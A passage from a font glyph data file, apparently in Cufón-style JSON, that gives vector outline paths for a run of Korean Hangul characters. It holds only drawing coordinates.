,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,9,24,26"},"\ucc9c":{"d":"320,-46r-58,0r0,-103r-61,0r0,-37r61,0r0,-93r58,0r0,233xm152,-208v-2,55,32,84,74,100r-20,33v-32,-9,-69,-37,-82,-63v-13,29,-53,59,-87,69r-21,-35v53,-21,79,-52,77,-104r-69,0r0,-38r69,0r0,-40r58,0r0,40r69,0r0,38r-68,0xm112,52v-48,1,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r179,0r0,38r-220,0"},"\ucca0":{"d":"320,-106r-58,0r0,-56r-60,0r0,-36r60,0r0,-81r58,0r0,173xm210,-103v-33,-6,-71,-31,-86,-56v-14,30,-53,52,-88,63r-19,-34v44,-16,71,-34,76,-82r-68,0r0,-37r68,0r0,-38r59,0r0,38r68,0r0,37r-68,0v2,36,27,61,74,76xm120,62v-48,4,-29,-55,-33,-95r177,0v-1,-8,3,-21,-6,-21r-171,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0"},"\ucca8":{"d":"320,-88r-58,0r0,-68r-60,0r0,-37r60,0r0,-86r58,0r0,191xm152,-210v3,46,34,72,74,87r-18,33v-33,-8,-70,-35,-84,-62v-14,30,-52,57,-88,68r-20,-35v50,-19,76,-49,77,-91r-69,0r0,-38r69,0r0,-39r58,0r0,39r69,0r0,38r-68,0xm119,62v-22,0,-31,-8,-31,-30r0,-104r214,0v14,0,20,7,19,21r-4,113r-198,0xm262,24r0,-52v0,-5,-1,-7,-6,-7r-110,0r0,50v0,6,3,9,10,9r106,0"},"\ucca9":{"d":"320,-94r-58,0r0,-63r-60,0r0,-37r60,0r0,-85r58,0r0,185xm208,-91v-32,-8,-71,-36,-84,-62v-13,31,-52,56,-88,67r-19,-35v45,-18,73,-37,76,-90r-68,0r0,-37r68,0r0,-39r58,0r0,39r69,0r0,37r-68,0v1,40,26,68,75,86xm118,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,32r116,0r0,-32r58,0r0,141r-202,0xm262,24r0,-34r-116,0v1,14,-6,34,11,34r105,0"},"\uccab":{"d":"320,-69r-58,0r0,-85r-60,0r0,-37r60,0r0,-88r58,0r0,210xm207,-87v-33,-9,-69,-35,-83,-62v-13,32,-51,57,-86,69r-21,-34v45,-19,74,-42,76,-96r-68,0r0,-37r68,0r0,-40r59,0r0,40r68,0r0,37r-68,0v0,42,25,71,74,89xm228,-76v2,60,50,87,108,100r-18,36v-45,-7,-98,-37,-117,-70v-19,35,-71,62,-120,71r-18,-36v72,-18,108,-49,107,-101r58,0"},"\uccac":{"d":"320,-94r-58,0r0,-62r-60,0r0,-37r60,0r0,-86r58,0r0,185xm208,-90v-34,-11,-68,-34,-84,-62v-15,30,-52,56,-88,67r-19,-35v45,-19,72,-37,76,-90r-68,0r0,-38r68,0r0,-39r58,0r0,39r69,0r0,38r-68,0v1,41,25,69,74,86xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v42,-26,61,-59,60,-110r55,0v-1,41,10,70,36,92v25,-22,37,-51,36,-92r55,0v-2,51,19,84,61,110r-27,31v-26,-12,-52,-36,-62,-63"},"\uccad":{"d":"320,-94r-58,0r0,-64r-60,0r0,-36r60,0r0,-85r58,0r0,185xm207,-98v-34,-9,-68,-34,-83,-60v-12,31,-50,60,-85,70r-22,-35v47,-18,73,-47,76,-88r-68,0r0,-37r68,0r0,-39r58,0r0,39r69,0r0,37r-68,0v3,37,28,63,74,79xm218,-92v55,0,101,30,101,80v0,50,-45,80,-101,80v-56,0,-101,-29,-101,-80v0,-51,46,-80,101,-80xm218,28v24,0,44,-17,44,-40v0,-25,-19,-39,-44,-39v-25,0,-45,14,-45,39v0,23,21,40,45,40"},"\uccb4":{"d":"332,58r-52,0r0,-337r52,0r0,337xm261,54r-50,0r0,-182r-51,0r0,-38r51,0r0,-113r50,0r0,333xm10,-42v45,-40,66,-81,65,-163r-55,0r0,-38r56,0r0,-45r53,0r0,45r56,0r0,38r-55,0v-1,73,19,124,64,161r-30,29v-23,-17,-53,-54,-61,-85v-7,32,-37,71,-63,87"},"\uccb5":{"d":"330,-86r-51,0r0,-193r51,0r0,193xm259,-87r-49,0r0,-68r-47,0r0,-37r47,0r0,-87r49,0r0,192xm168,-88v-23,-9,-52,-35,-61,-58v-9,25,-39,51,-63,63r-25,-30v37,-22,58,-45,59,-97r-51,0r0,-38r52,0r0,-39r52,0r0,39r51,0r0,38r-50,0v0,41,19,71,58,92xm331,-45r-6,103r-52,0r0,-80v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},"\uccc7":{"d":"330,-70r-51,0r0,-209r51,0r0,209xm259,-91r-49,0r0,-63r-47,0r0,-37r47,0r0,-88r49,0r0,188xm190,-116r-22,29v-25,-10,-51,-34,-61,-58v-8,26,-38,54,-63,65r-24,-30v37,-23,57,-46,58,-100r-50,0r0,-37r51,0r0,-40r52,0r0,40r51,0r0,37r-50,0v0,42,20,74,58,94xm235,-76v2,61,48,86,106,100r-17,36v-45,-7,-98,-37,-117,-70v-19,36,-71,62,-120,71r-16,-36v71,-18,106,-48,105,-101r59,0"},"\uccc9":{"d":"330,-96r-51,0r0,-183r51,0r0,183xm259,-101r-49,0r0,-57r-46,0r0,-37r46,0r0,-84r49,0r0,178xm132,-211v3,45,24,66,58,84r-21,30v-28,-11,-49,-29,-62,-55v-9,26,-38,52,-63,64r-24,-30v37,-21,56,-53,58,-93r-50,0r0,-37r51,0r0,-39r52,0r0,39r51,0r0,37r-50,0xm222,-92v56,0,103,29,103,80v0,51,-48,80,-103,80v-55,0,-102,-29,-102,-80v0,-51,47,-80,102,-80xm222,28v25,0,48,-16,48,-40v0,-24,-23,-40,-48,-40v-26,0,-47,16,-47,40v0,23,21,40,47,40"},"\uccd0":{"d":"322,58r-57,0r0,-145r-67,0r0,-37r67,0r0,-29r-67,0r0,-37r67,0r0,-89r57,0r0,337xm12,-45v54,-35,81,-76,79,-161r-70,0r0,-38r70,0r0,-44r58,0r0,44r71,0r0,38r-71,0v-3,76,22,120,81,159r-27,32v-29,-11,-73,-60,-82,-90v-9,35,-50,77,-82,93"},"\uccd4":{"d":"320,-45r-58,0r0,-74r-52,0r0,-35r52,0r0,-14r-52,0r0,-36r52,0r0,-75r58,0r0,234xm151,-211v-2,56,32,90,75,106r-21,34v-33,-9,-68,-39,-82,-67v-12,30,-51,61,-86,71r-21,-35v54,-22,78,-53,76,-109r-68,0r0,-37r69,0r0,-39r57,0r0,39r69,0r0,37r-68,0xm112,52v-48,1,-20,-72,-27,-111r58,0r0,64v0,6,3,9,10,9r179,0r0,38r-220,0"},"\ucce4":{"d":"320,-92r-58,0r0,-39r-52,0r0,-33r52,0r0,-9r-52,0r0,-33r52,0r0,-73r58,0r0,187xm152,-213v2,49,33,80,74,93r-19,34v-32,-11,-70,-38,-83,-66v-13,32,-52,59,-87,71r-20,-35v50,-20,74,-52,75,-97r-67,0r0,-37r68,0r0,-37r58,0r0,37r68,0r0,37r-67,0xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v42,-26,61,-59,60,-109r55,0v-1,40,11,69,36,91v25,-21,37,-51,36,-91r55,0v-1,51,19,83,61,109r-27,31v-26,-12,-52,-36,-62,-63"},"\ucd08":{"d":"212,-209v13,43,61,70,113,80r-14,38v-50,-7,-111,-37,-131,-71v-20,35,-81,63,-131,71r-14,-38v54,-10,99,-36,113,-80r-100,0r0,-38r103,0r0,-39r58,0r0,39r103,0r0,38r-100,0xm345,-8r-330,0r0,-37r136,0r0,-67r58,0r0,67r136,0r0,37"},"\ucd09":{"d":"309,-142v-45,-1,-110,-25,-128,-51v-21,28,-79,49,-130,51r-10,-36v58,-6,92,-22,103,-47r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,46,40,103,47xm345,-83r-330,0r0,-37r136,0r0,-38r58,0r0,38r136,0r0,37xm302,-34r-6,92r-53,0r0,-69v0,-8,-3,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},"\ucd0c":{"d":"310,-134v-47,-1,-109,-25,-128,-51v-20,28,-80,49,-130,51r-10,-37v60,-7,95,-24,105,-51r-93,0r0,-38r98,0r0,-32r58,0r0,32r98,0r0,38r-93,0v10,26,45,43,105,51xm345,-64r-330,0r0,-38r137,0r0,-49r58,0r0,49r135,0r0,38xm85,56v-45,2,-21,-63,-27,-100r58,0r0,53v0,6,4,9,11,9r182,0r0,38r-224,0"},"\ucd10":{"d":"309,-153v-47,-1,-107,-22,-128,-48v-21,28,-79,45,-130,48r-9,-35v55,-6,88,-19,100,-39r-89,0r0,-35r98,0r0,-31r58,0r0,31r98,0r0,35r-89,0v13,19,47,32,101,39xm345,-99r-330,0r0,-35r136,0r0,-34r58,0r0,34r136,0r0,35xm92,62v-46,5,-31,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,12,57,15,87r-179,0v1,8,-3,20,6,20r183,0r0,35r-215,0"},"\ucd18":{"d":"309,-143v-45,-1,-110,-25,-128,-51v-21,28,-79,49,-130,51r-10,-36v57,-6,92,-21,103,-46r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,46,39,103,46xm345,-84r-330,0r0,-37r136,0r0,-38r58,0r0,38r136,0r0,37xm90,62v-52,1,-22,-79,-30,-123r223,0v14,0,20,7,19,21r-4,102r-208,0xm243,25r0,-43v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,50,10,50r115,0"},"\ucd19":{"d":"309,-147v-45,-1,-110,-25,-128,-51v-20,28,-79,49,-129,51r-11,-36v54,-6,88,-19,101,-42r-89,0r0,-37r98,0r0,-31r58,0r0,31r98,0r0,37r-89,0v13,22,47,36,101,42xm345,-87r-330,0r0,-36r136,0r0,-41r58,0r0,41r136,0r0,36xm301,62r-210,0v-54,0,-23,-85,-31,-131r58,0r0,27r125,0r0,-27r58,0r0,131xm243,25r0,-30r-125,0v1,13,-5,30,10,30r115,0"},"\ucd1b":{"d":"309,-141v-45,-1,-110,-26,-128,-53v-21,29,-79,50,-129,53r-10,-37v56,-6,90,-22,102,-47r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,47,40,103,47xm345,-78r-330,0r0,-37r136,0r0,-44r58,0r0,44r136,0r0,37xm43,25v62,-14,104,-28,107,-90r59,0v-1,48,36,72,109,89r-15,36v-45,-7,-103,-32,-122,-62v-18,31,-76,59,-123,63"},"\ucd1d":{"d":"309,-145v-45,-3,-109,-24,-128,-50v-20,29,-79,47,-129,50r-10,-36v56,-7,89,-22,101,-45r-90,0r0,-36r98,0r0,-30r58,0r0,30r98,0r0,36r-90,0v12,23,46,38,102,45xm345,-86r-330,0r0,-36r136,0r0,-39r58,0r0,39r136,0r0,36xm180,-74v59,0,104,21,104,73v0,51,-46,72,-104,72v-58,0,-104,-22,-104,-72v0,-51,45,-73,104,-73xm180,35v25,0,49,-13,49,-36v0,-23,-23,-36,-49,-36v-26,0,-49,13,-49,36v0,23,24,36,49,36"},"\ucd24":{"d":"209,-98v-32,-7,-74,-34,-87,-60v-13,30,-55,56,-91,66r-19,-34v48,-17,74,-45,78,-81r-68,0r0,-37r69,0r0,-39r58,0r0,39r71,0r0,37r-69,0v5,34,31,60,76,76xm150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-66r57,0r0,65"},"\ucd28":{"d":"153,-104v46,-3,94,5,94,-33r0,-142r58,0r0,90r51,0r0,38r-51,0r0,126r-58,0r0,-63v-36,33,-145,17,-230,21r0,-37r79,0r0,-45r57,0r0,45xm214,-134v-32,-4,-77,-26,-90,-47v-13,24,-59,45,-93,50r-15,-35v45,-10,71,-28,76,-52r-66,0r0,-37r68,0r0,-33r58,0r0,33r67,0r0,37r-65,0v6,25,31,42,74,50xm318,57r-224,0v-42,0,-21,-62,-26,-99r58,0r0,52v0,6,3,9,9,9r183,0r0,38"},"\ucd2c":{"d":"154,-129v46,-2,93,5,93,-33r0,-117r58,0r0,69r51,0r0,38r-51,0r0,81r-58,0r0,-24v-36,32,-146,18,-230,21r0,-35r79,0r0,-36r58,0r0,36xm216,-152v-35,-3,-77,-22,-92,-43v-13,23,-58,42,-94,47r-12,-34v41,-8,64,-22,72,-41r-63,0r0,-35r67,0r0,-31r58,0r0,31r67,0r0,35r-62,0v9,19,32,32,71,39xm100,62v-45,5,-29,-48,-32,-86r180,0v0,0,2,-18,-7,-17r-173,0r0,-35r218,0v37,2,12,55,16,85r-176,0v1,8,-3,19,7,18r180,0r0,35r-213,0"},"\ucd5c":{"d":"222,-98v-35,-8,-73,-34,-88,-60v-13,29,-56,56,-92,66r-20,-34v49,-18,75,-46,80,-81r-70,0r0,-37r71,0r0,-39r58,0r0,39r72,0r0,37r-70,0v5,34,31,60,78,76xm162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-66r57,0r0,65"},"\ucd60":{"d":"229,-134v-34,-5,-75,-25,-90,-47v-14,24,-59,45,-94,50r-14,-35v45,-11,71,-28,76,-52r-67,0r0,-37r68,0r0,-33r58,0r0,33r68,0r0,37r-65,0v6,25,31,42,74,50xm168,-104v48,-3,96,6,96,-33r0,-142r58,0r0,254r-58,0r0,-63v-37,34,-153,17,-239,21r0,-37r86,0r0,-45r57,0r0,45xm337,57r-226,0v-44,1,-22,-62,-27,-99r58,0r0,52v0,6,3,9,9,9r186,0r0,38"},"\ucd6f":{"d":"230,-141v-34,-4,-76,-25,-91,-47v-14,24,-57,44,-93,49r-14,-34v44,-10,69,-27,75,-49r-66,0r0,-36r68,0r0,-30r58,0r0,30r68,0r0,36r-65,0v7,23,31,38,73,47xm168,-116v49,-2,96,7,96,-32r0,-131r58,0r0,223r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r86,0r0,-41r57,0r0,40xm226,-63v3,55,52,75,107,87r-16,36v-46,-7,-99,-32,-119,-63v-19,35,-70,56,-120,64r-16,-36v71,-16,106,-42,105,-88r59,0"},"\ucd71":{"d":"168,-122v48,-3,96,6,96,-33r0,-124r58,0r0,198r-58,0r0,-26v-38,32,-154,19,-239,22r0,-37r86,0r0,-37r57,0r0,37xm230,-145v-34,-4,-76,-25,-91,-46v-13,24,-57,43,-93,49r-14,-34v42,-10,67,-25,74,-46r-65,0r0,-36r68,0r0,-30r58,0r0,30r68,0r0,36r-64,0v8,21,32,36,72,44xm216,-74v56,0,101,22,101,73v0,51,-45,72,-101,72v-57,0,-100,-22,-100,-72v0,-51,43,-73,100,-73xm216,34v25,1,45,-13,45,-35v0,-23,-20,-36,-45,-36v-25,0,-44,13,-44,36v0,23,19,34,44,35"},"\ucd78":{"d":"212,-209v13,43,62,69,114,79r-14,37v-48,-7,-112,-37,-132,-70v-20,35,-82,62,-132,70r-14,-38v54,-9,100,-34,113,-78r-100,0r0,-38r104,0r0,-40r58,0r0,40r104,0r0,38r-101,0xm345,-7r-330,0r0,-38r84,0r0,-57r56,0r0,57r50,0r0,-57r56,0r0,57r84,0r0,38"},"\ucd94":{"d":"309,-112v-48,-5,-108,-35,-129,-66v-20,35,-77,58,-128,66r-15,-38v60,-11,96,-33,108,-65r-95,0r0,-37r101,0r0,-39r58,0r0,39r100,0r0,37r-94,0v13,32,49,54,108,66xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},"\ucd95":{"d":"308,-142v-47,-3,-106,-24,-127,-51v-21,29,-77,47,-128,51r-11,-36v57,-7,91,-24,102,-48r-91,0r0,-36r98,0r0,-30r58,0r0,30r97,0r0,36r-90,0v11,24,45,40,102,48xm345,-90r-136,0r0,31v36,4,97,-16,94,26r-6,91r-53,0r0,-68v0,-8,-3,-12,-11,-12r-176,0r0,-37r94,0r0,-31r-136,0r0,-37r330,0r0,37"},"\ucd98":{"d":"312,-138v-47,-3,-107,-25,-128,-51v-22,30,-77,47,-129,51r-11,-38v57,-7,91,-23,103,-47r-91,0r0,-37r98,0r0,-32r58,0r0,32r98,0r0,37r-91,0v12,24,47,40,103,47xm345,-81r-130,0r0,66r-58,0r0,-66r-142,0r0,-37r330,0r0,37xm85,56v-46,2,-21,-66,-27,-104r58,0r0,57v0,6,3,9,10,9r181,0r0,38r-222,0"},"\ucd9c":{"d":"309,-152v-48,-2,-107,-22,-128,-49v-21,27,-63,43,-129,49r-10,-35v55,-7,88,-21,100,-41r-88,0r0,-35r97,0r0,-30r58,0r0,30r97,0r0,35r-88,0v13,21,47,35,100,41xm91,62v-46,5,-29,-50,-32,-88r185,0v0,-8,2,-20,-7,-19r-178,0r0,-34r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,66r-181,0v0,9,-3,21,7,20r183,0r0,35r-216,0"},"\ucda4":{"d":"308,-143v-47,-3,-106,-24,-127,-51v-21,29,-77,47,-128,51r-11,-36v56,-7,90,-23,102,-47r-91,0r0,-36r98,0r0,-30r58,0r0,30r97,0r0,36r-90,0v12,23,46,39,102,47xm89,62v-52,1,-23,-79,-30,-122r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31r75,0v14,0,20,6,19,20r-4,102r-210,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},"\ucda7":{"d":"308,-144v-47,-3,-106,-24,-127,-51v-20,28,-79,48,-128,51r-11,-36v56,-7,90,-23,102,-46r-90,0r0,-36r97,0r0,-30r58,0r0,30r97,0r0,36r-90,0v12,23,46,39,102,46xm345,-91r-136,0r0,29r-58,0r0,-29r-136,0r0,-37r330,0r0,37xm209,-48v3,49,55,63,109,71r-12,37v-45,-4,-105,-28,-125,-55v-20,30,-76,52,-126,56r-13,-36v73,-12,109,-33,108,-73r59,0"},"\ucda9":{"d":"308,-144v-47,-3,-105,-25,-127,-51v-20,28,-79,48,-128,51r-11,-37v55,-7,89,-22,101,-45r-89,0r0,-36r97,0r0,-30r58,0r0,30r97,0r0,36r-89,0v12,23,46,38,101,45xm76,0v0,-42,32,-64,75,-69r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v43,5,75,27,75,69v0,50,-46,72,-104,71v-58,0,-104,-20,-104,-71xm180,35v26,0,49,-12,49,-35v0,-22,-23,-35,-49,-35v-27,0,-49,12,-49,35v0,22,22,35,49,35"},"\ucdb0":{"d":"322,58r-58,0r0,-64r-67,0r0,-37r67,0r0,-236r58,0r0,337xm221,-118v-34,-8,-73,-30,-89,-55v-14,29,-56,52,-93,60r-18,-35v44,-15,70,-28,79,-70r-68,0r0,-37r69,0r0,-36r58,0r0,36r70,0r0,37r-68,0v6,30,31,51,77,65xm248,-75v-23,9,-56,13,-89,14r0,115r-57,0r0,-115r-89,0r0,-37r135,0v45,0,77,-2,96,-6"},"\ucdc4":{"d":"322,-65r-58,0r0,-7r-63,0r0,-31r63,0r0,-176r58,0r0,214xm239,-190r-11,32v-42,-5,-71,-18,-89,-39v-16,22,-47,36,-93,42r-13,-33v41,-8,66,-21,72,-37r-62,0r0,-34r65,0r0,-29r58,0r0,29r65,0r0,34r-61,0v7,17,30,29,69,35xm23,-144v72,-1,158,4,220,-6r5,26v-19,7,-47,11,-85,13r0,47r-57,0r0,-47r-83,0r0,-33xm289,-54v0,52,21,67,60,87r-23,31v-33,-13,-55,-32,-65,-56v-10,22,-39,47,-63,56v-24,-8,-54,-34,-64,-56v-10,24,-32,43,-65,56r-22,-31v39,-20,59,-36,60,-87v17,2,42,-4,55,2v0,31,12,54,36,71v24,-18,35,-40,35,-73r56,0"},"\ucde8":{"d":"224,-113v-34,-8,-72,-30,-88,-55v-14,29,-56,52,-94,60r-18,-34v48,-16,74,-40,79,-72r-68,0r0,-38r70,0r0,-38r58,0r0,38r70,0r0,38r-68,0v5,30,31,53,77,67xm264,-72v-21,17,-50,23,-99,23r0,103r-58,0r0,-103r-89,0r0,-37r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-154r58,0r0,337r-58,0r0,-130"},"\ucdec":{"d":"229,-140v-36,-4,-72,-23,-89,-45v-16,25,-54,43,-92,48r-14,-34v43,-10,67,-26,73,-49r-63,0r0,-36r66,0r0,-32r58,0r0,32r66,0r0,36r-63,0v7,23,30,38,71,46xm264,-108v-21,17,-51,20,-99,21r0,47r-58,0r0,-46r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-123r58,0r0,257r-58,0r0,-86xm337,58r-223,0v-41,2,-23,-51,-27,-85r58,0v3,17,-9,48,10,48r182,0r0,37"},"\ucdf8":{"d":"228,-148v-35,-3,-74,-24,-89,-45v-14,24,-56,43,-92,48r-14,-34v40,-9,63,-24,71,-43r-62,0r0,-36r67,0r0,-30r58,0r0,30r66,0r0,36r-62,0v8,19,32,33,70,41xm264,-116v-21,18,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,98r-216,0v-52,2,-24,-76,-31,-119r37,0r0,-37r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-116r58,0r0,207r-58,0r0,-44xm264,26v-3,-15,7,-43,-7,-47r-127,0v3,16,-9,46,10,47r124,0"},"\ucdf9":{"d":"228,-151v-35,-4,-74,-22,-89,-44v-14,24,-44,39,-91,47r-15,-35v39,-8,63,-22,71,-40r-61,0r0,-35r66,0r0,-30r58,0r0,30r66,0r0,35r-61,0v9,18,32,31,69,38xm264,-121v-21,17,-50,20,-98,21r0,50r-35,0r0,17r133,0r0,-31r58,0r0,126r-218,0v-54,2,-23,-81,-31,-126r36,0r0,-35r-86,0r0,-36v75,-4,168,7,229,-10v26,-24,6,-91,12,-134r58,0r0,199r-58,0r0,-41xm264,26r0,-23r-133,0v0,11,-3,24,10,23r123,0"},"\ucdfd":{"d":"229,-156v-33,-4,-75,-21,-90,-42v-14,22,-57,41,-91,46r-15,-34v38,-8,62,-20,70,-36r-60,0r0,-36r66,0r0,-30r58,0r0,30r66,0r0,36r-59,0v9,16,31,27,67,34xm264,-127v-23,17,-52,22,-105,21r0,40r-57,0r0,-40r-79,0r0,-35v75,-5,167,6,229,-11v25,-22,6,-85,12,-127r58,0r0,204r-58,0r0,-52xm217,-72v56,0,101,20,101,70v0,50,-45,70,-101,70v-55,0,-100,-21,-100,-70v0,-49,45,-70,100,-70xm217,29v25,0,46,-9,46,-31v0,-22,-21,-31,-46,-31v-25,0,-45,10,-45,31v0,21,20,32,45,31"},"\uce04":{"d":"310,-112v-50,-5,-108,-35,-130,-67v-20,35,-77,59,-129,67r-15,-38v60,-11,97,-33,109,-65r-96,0r0,-37r102,0r0,-39r58,0r0,39r101,0r0,37r-95,0v14,32,50,53,109,65xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38"},"\uce08":{"d":"312,-138v-46,-3,-107,-26,-128,-52v-22,30,-77,49,-129,52r-10,-38v57,-7,91,-23,102,-47r-91,0r0,-38r98,0r0,-31r58,0r0,31r98,0r0,38r-91,0v12,24,46,40,103,47xm345,-82r-81,0r0,65r-55,0r0,-65r-27,0r0,65r-55,0r0,-65r-112,0r0,-38r330,0r0,38xm82,56v-47,2,-20,-67,-27,-105r57,0r0,58v0,6,3,9,10,9r188,0r0,38r-228,0"},"\uce20":{"d":"212,-210v13,45,58,70,112,81r-14,38v-50,-7,-107,-37,-130,-70v-20,34,-78,62,-129,70r-15,-38v54,-10,100,-35,112,-81r-99,0r0,-37r102,0r0,-39r58,0r0,39r102,0r0,37r-99,0xm345,-8r-330,0r0,-38r330,0r0,38"},"\uce21":{"d":"308,-140v-47,-3,-105,-25,-127,-51v-21,28,-78,48,-128,51r-11,-37v58,-7,91,-23,102,-48r-91,0r0,-36r98,0r0,-31r58,0r0,31r97,0r0,36r-91,0v11,24,45,40,103,48xm345,-87r-330,0r0,-36r330,0r0,36xm302,-36r-6,94r-53,0r0,-71v0,-8,-3,-12,-10,-12r-176,0r0,-37r221,0v17,0,25,9,24,26"},"\uce24":{"d":"310,-130v-46,-4,-106,-29,-127,-56v-23,32,-75,51,-129,56r-11,-38v58,-8,92,-25,103,-53r-92,0r0,-38r98,0r0,-32r58,0r0,32r98,0r0,38r-91,0v12,28,46,45,103,53xm345,-70r-330,0r0,-38r330,0r0,38xm308,55r-222,0v-45,1,-21,-64,-27,-102r58,0r0,56v0,6,3,9,9,9r182,0r0,37"},"\uce28":{"d":"309,-151v-46,-2,-107,-23,-128,-49v-22,28,-64,44,-129,49r-10,-35v54,-7,88,-21,100,-41r-88,0r0,-35r97,0r0,-30r58,0r0,30r97,0r0,35r-87,0v13,21,46,35,99,41xm345,-103r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-30,-51,-33,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-35r222,0v37,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,36"},"\uce30":{"d":"308,-141v-47,-3,-105,-25,-127,-51v-21,28,-78,48,-128,51r-11,-37v57,-7,91,-23,102,-47r-91,0r0,-36r98,0r0,-31r58,0r0,31r97,0r0,36r-90,0v11,24,45,39,102,47xm345,-88r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm243,24r0,-43v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,51,10,51r115,0"},"\uce31":{"d":"308,-143v-46,-4,-105,-24,-127,-50v-23,28,-77,47,-128,50r-11,-37v56,-7,90,-21,102,-45r-91,0r0,-37r98,0r0,-30r58,0r0,30r97,0r0,37r-90,0v12,23,46,38,102,45xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-101r58,0r0,28r125,0r0,-28r58,0r0,131r-211,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\uce33":{"d":"308,-139v-47,-4,-106,-25,-127,-52v-21,29,-79,48,-128,52r-11,-37v57,-7,91,-23,102,-48r-90,0r0,-37r97,0r0,-30r58,0r0,30r97,0r0,37r-91,0v11,25,46,41,103,48xm345,-85r-330,0r0,-37r330,0r0,37xm209,-68v3,57,53,77,109,91r-16,36v-43,-6,-103,-35,-120,-63v-17,31,-78,58,-124,64r-15,-36v73,-16,108,-44,107,-92r59,0"},"\uce35":{"d":"308,-142v-47,-3,-105,-25,-127,-51v-20,28,-79,48,-128,51r-11,-37v56,-7,89,-22,101,-45r-89,0r0,-37r97,0r0,-31r58,0r0,31r97,0r0,37r-90,0v12,23,46,38,102,45xm345,-90r-330,0r0,-37r330,0r0,37xm180,-76v59,0,104,22,104,73v0,52,-46,74,-104,74v-59,0,-104,-22,-104,-74v0,-51,45,-73,104,-73xm180,35v26,0,49,-14,49,-38v0,-24,-23,-38,-49,-38v-26,0,-49,14,-49,38v0,24,23,38,49,38"},"\uce58":{"d":"320,58r-58,0r0,-337r58,0r0,337xm156,-205v-2,76,34,119,83,151r-27,32v-30,-12,-76,-57,-85,-88v-10,35,-51,74,-84,92r-28,-32v57,-38,83,-84,81,-155r-72,0r0,-38r73,0r0,-45r58,0r0,45r74,0r0,38r-73,0"},"\uce59":{"d":"320,-87r-58,0r0,-192r58,0r0,192xm217,-93v-34,-9,-73,-34,-87,-61v-13,29,-55,58,-90,68r-21,-35v52,-20,79,-49,80,-89r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v1,37,27,66,78,84xm322,-46r-6,104r-53,0r0,-80v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,8,24,25"},"\uce5c":{"d":"320,-47r-58,0r0,-232r58,0r0,232xm158,-208v0,53,35,80,78,96r-19,34v-34,-9,-73,-36,-87,-64v-14,32,-53,58,-90,69r-21,-35v55,-23,81,-52,80,-100r-71,0r0,-38r71,0r0,-40r59,0r0,40r71,0r0,38r-71,0xm332,52r-220,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r179,0r0,38"},"\uce5f":{"d":"320,-87r-58,0r0,-192r58,0r0,192xm217,-93v-34,-9,-72,-33,-87,-61v-13,29,-55,58,-90,68r-21,-35v52,-20,79,-49,80,-89r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v1,38,28,66,78,84xm118,62v-22,0,-30,-9,-30,-31r0,-103r235,0r0,38r-177,0v4,19,-10,58,10,58r171,0r0,38r-209,0"},"\uce60":{"d":"320,-107r-58,0r0,-172r58,0r0,172xm219,-109v-33,-6,-74,-32,-88,-56v-14,29,-56,54,-93,63r-19,-33v49,-17,76,-43,80,-77r-70,0r0,-37r71,0r0,-38r58,0r0,38r71,0r0,37r-70,0v5,31,30,54,78,69xm119,62v-48,5,-28,-56,-32,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-173,0v1,9,-4,24,7,23r177,0r0,37r-210,0"},"\uce61":{"d":"320,-103r-58,0r0,-176r58,0r0,176xm219,-108v-33,-5,-76,-32,-89,-55v-13,29,-56,54,-93,63r-19,-34v45,-15,75,-31,80,-78r-70,0r0,-36r71,0r0,-39r59,0r0,39r71,0r0,36r-70,0v4,33,30,57,78,71xm322,-62r-6,124r-45,0r0,-104v0,-6,-2,-9,-8,-9r-59,0r0,-36r94,0v17,0,25,8,24,25xm106,62v-47,5,-28,-54,-32,-93r73,0v-1,-8,3,-21,-6,-21r-67,0r0,-36r100,0v39,2,11,60,15